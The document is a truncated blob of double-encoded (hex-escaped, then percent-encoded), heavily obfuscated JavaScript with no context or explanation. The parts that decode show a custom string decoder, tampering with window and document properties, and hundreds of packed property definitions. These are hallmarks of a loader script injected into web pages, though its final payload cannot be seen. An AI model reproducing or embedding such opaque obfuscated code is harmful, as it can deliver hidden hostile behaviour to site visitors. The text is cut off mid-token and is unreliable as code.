25\x37\x42\x25\x37\x34\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x36\x41\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x41\x25\x32\x43\x25\x34\x46\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x35\x30\x25\x32\x43\x25\x34\x44\x25\x32\x43\x25\x35\x33\x25\x32\x43\x25\x36\x38\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x38\x25\x32\x43\x25\x36\x42\x25\x32\x43\x25\x34\x35\x25\x32\x43\x25\x34\x31\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x35\x34\x25\x32\x43\x25\x37\x36\x25\x32\x43\x25\x36\x33\x25\x32\x43\x25\x34\x32\x25\x32\x43\x25\x34\x39\x25\x32\x43\x25\x36\x43\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x36\x36\x25\x32\x43\x25\x34\x45\x25\x32\x43\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x38\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x41\x25\x32\x43\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x32\x31\x25\x32\x32\x25\x32\x33\x25\x32\x34\x25\x32\x35\x25\x32\x36\x25\x35\x43\x25\x32\x37\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x32\x42\x25\x32\x43\x25\x32\x44\x25\x32\x45\x25\x32\x46\x25\x33\x30\x25\x33\x31\x25\x33\x32\x25\x33\x33\x25\x33\x34\x25\x33\x35\x25\x33\x36\x25\x33\x37\x25\x33\x38\x25\x33\x39\x25\x33\x41\x25\x33\x42\x25\x33\x43\x25\x33\x44\x25\x33\x45\x25\x33\x46\x25\x34\x30\x25\x34\x31\x25\x34\x32\x25\x34\x33\x25\x34\x34\x25\x34\x35\x25\x34\x36\x25\x34\x37\x25\x34\x38\x25\x34\x39\x25\x34\x41\x25\x34\x42\x25\x34\x43\x25\x34\x44\x25\x34\x45\x25\x34\x46\x25\x35\x30\x25\x35\x31\x25\x35\x32\x25\x35\x33\x25\x35\x34\x25\x35\x35\x25\x35\x36\x25\x35\x37\x25\x35\x38\x25\x35\x39\x25\x35\x41\x25\x35\x42\x25\x35\x43\x25\x35\x43\x25\x35\x44\x25\x35\x45\x25\x35\x46\x25\x36\x30\x25\x36\x31\x25\x36\x32\x25\x36\x33\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x37\x25\x36\x38\x25\x36\x39\x25\x36\x41\x25\x36\x42\x25\x36\x43\x25\x36\x44\x25\x36\x45\x25\x36\x46\x25\x37\x30\x25\x37\x31\x25\x37\x32\x25\x37\x33\x25\x37\x34\x25\x37\x35\x25\x37\x36\x25\x37\x37\x25\x37\x38\x25\x37\x39\x25\x37\x41\x25\x37\x42\x25\x37\x43\x25\x37\x44\x25\x37\x45\x25\x32\x37\x25\x33\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x32\x43\x25\x32\x34\x25\x32\x43\x25\x36\x38\x25\x32\x43\x25\x37\x38\x25\x33\x44\x25\x32\x37\x25\x32\x37\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x35\x46\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x35\x46\x25\x33\x43\x25\x36\x34\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x35\x46\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x38\x25\x33\x44\x25\x36\x34\x25\x32\x45\x25\x36\x33\x25\x36\x38\x25\x36\x31\x25\x37\x32\x25\x34\x31\x25\x37\x34\x25\x32\x38\x25\x35\x46\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x32\x39\x25\x33\x45\x25\x33\x44\x25\x33\x30\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x38\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x36\x33\x25\x36\x38\x25\x36\x31\x25\x37\x32\x25\x34\x31\x25\x37\x34\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x42\x25\x37\x32\x25\x32\x46\x25\x33\x32\x25\x32\x39\x25\x32\x35\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x36\x38\x25\x33\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x41\x25\x33\x37\x25\x34\x33\x25\x33\x32\x25\x33\x45\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x37\x25\x37\x33\x25\x36\x34\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x46\x25\x34\x30\x25\x33\x46\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x36\x37\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x34\x25\x34\x33\x25\x33\x36\x25\x33\x32\x25\x34\x35\x25\x33\x36\x25\x37\x34\x25\x33\x44\x25\x33\x36\x25\x33\x45\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x33\x25\x36\x46\x25\x36\x45\x25\x37\x33\x25\x37\x34\x25\x32\x30\x25\x35\x46\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x36\x37\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x33\x25\x32\x39\x25\x33\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x37\x34\x25\x37\x32\x25\x36\x37\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x34\x34\x25\x34\x35\x25\x34\x41\x25\x33\x44\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x33\x38\x25\x36\x41\x25\x36\x37\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x35\x25\x33\x41\x25\x34\x34\x25\x34\x31\x25\x33\x44\x25\x33\x32\x25\x34\x41\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x35\x46\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x37\x34\x25\x37\x32\x25\x36\x37\x25\x36\x32\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x33\x38\x25\x36\x41\x25\x36\x37\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x37\x25\x37\x33\x25\x36\x34\x25\x36\x37\x25\x33\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x36\x37\x25\x36\x36\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x32\x34\x25\x34\x35\x25\x34\x33\x25\x33\x41\x25\x33\x46\x25\x33\x38\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x35\x25\x36\x37\x25\x36\x36\x25\x36\x34\x25\x36\x36\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x37\x25\x34\x33\x25\x34\x30\x25\x33\x45\x25\x37\x32\x25\x33\x39\x25\x33\x32\x25\x34\x33\x25\x37\x32\x25\x34\x30\x25\x33\x35\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x33\x39\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x35\x25\x34\x30\x25\x33\x34\x25\x34\x36\x25\x33\x45\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x37\x34\x25\x33\x44\x25\x33\x36\x25\x33\x45\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x34\x25\x34\x30\x25\x33\x46\x25\x34\x35\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x32\x38\x25\x33\x41\x25\x33\x46\x25\x33\x35\x25\x34\x30\x25\x34\x38\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x31\x25\x37\x33\x25\x36\x34\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x32\x25\x34\x31\x25\x34\x31\x25\x33\x36\x25\x33\x46\x25\x33\x35\x25\x37\x32\x25\x33\x39\x25\x33\x41\x25\x33\x44\x25\x33\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x36\x25\x37\x39\x25\x37\x34\x25\x36\x37\x25\x36\x36\x25\x37\x36\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x34\x33\x25\x33\x36\x25\x33\x45\x25\x34\x30\x25\x34\x37\x25\x33\x36\x25\x37\x32\x25\x33\x39\x25\x33\x41\x25\x33\x44\x25\x33\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x31\x25\x37\x33\x25\x36\x34\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x35\x46\x25\x32\x39\x25\x33\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x33\x44\x25\x35\x46\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x36\x37\x25\x36\x36\x25\x36\x32\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x35\x25\x36\x37\x25\x36\x36\x25\x36\x34\x25\x36\x36\x25\x36\x32\x25\x35\x44\x25\x33\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x36\x25\x37\x39\x25\x37\x34\x25\x36\x37\x25\x36\x36\x25\x37\x36\x25\x36\x32\x25\x35\x44\x25\x32\x38\x25\x35\x46\x25\x32\x39\x25\x33\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x34\x38\x25\x32\x38\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x45\x25\x37\x35\x25\x36\x44\x25\x36\x32\x25\x36\x35\x25\x37\x32\x25\x32\x38\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x32\x39\x25\x32\x45\x25\x37\x34\x25\x36\x46\x25\x35\x33\x25\x37\x34\x25\x37\x32\x25\x36\x39\x25\x36\x45\x25\x36\x37\x25\x32\x38\x25\x33\x33\x25\x33\x36\x25\x32\x39\x25\x32\x45\x25\x37\x32\x25\x36\x35\x25\x37\x30\x25\x36\x43\x25\x36\x31\x25\x36\x33\x25\x36\x35\x25\x32\x38\x25\x32\x46\x25\x35\x42\x25\x33\x30\x25\x32\x44\x25\x33\x39\x25\x35\x44\x25\x32\x46\x25\x36\x37\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x34\x39\x25\x36\x45\x25\x37\x34\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x33\x31\x25\x33\x30\x25\x32\x39\x25\x32\x42\x25\x33\x36\x25\x33\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x42\x25\x32\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x36\x39\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x33\x32\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x36\x39\x25\x32\x42\x25\x33\x31\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x41\x25\x33\x44\x25\x36\x41\x25\x32\x45\x25\x37\x33\x25\x37\x30\x25\x36\x43\x25\x36\x39\x25\x37\x34\x25\x32\x38\x25\x32\x37\x25\x32\x42\x25\x32\x37\x25\x32\x39\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x36\x39\x25\x33\x43\x25\x33\x35\x25\x33\x38\x25\x33\x39\x25\x33\x42\x25\x36\x39\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x37\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x35\x25\x35\x30\x25\x37\x32\x25\x36\x46\x25\x37\x30\x25\x36\x35\x25\x37\x32\x25\x37\x34\x25\x37\x39\x25\x32\x37\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x34\x38\x25\x32\x38\x25\x34\x39\x25\x32\x39\x25\x32\x43\x25\x37\x42\x25\x36\x37\x25\x36\x35\x25\x37\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x41\x25\x35\x42\x25\x34\x39\x25\x35\x44\x25\x35\x42\x25\x33\x30\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x32\x37\x25\x33\x42\x25\x32\x37\x25\x33\x46\x25\x36\x42\x25\x32\x38\x25\x36\x41\x25\x35\x42\x25\x34\x39\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x32\x39\x25\x33\x41\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x34\x36\x25\x36\x43\x25\x36\x46\x25\x36\x31\x25\x37\x34\x25\x32\x38\x25\x36\x41\x25\x35\x42\x25\x34\x39\x25\x35\x44\x25\x32\x45\x25\x37\x33\x25\x36\x43\x25\x36\x39\x25\x36\x33\x25\x36\x35\x25\x32\x38\x25\x33\x31\x25\x32\x39\x25\x32\x43\x25\x33\x31\x25\x33\x30\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x32\x38\x25\x32\x37\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x39\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x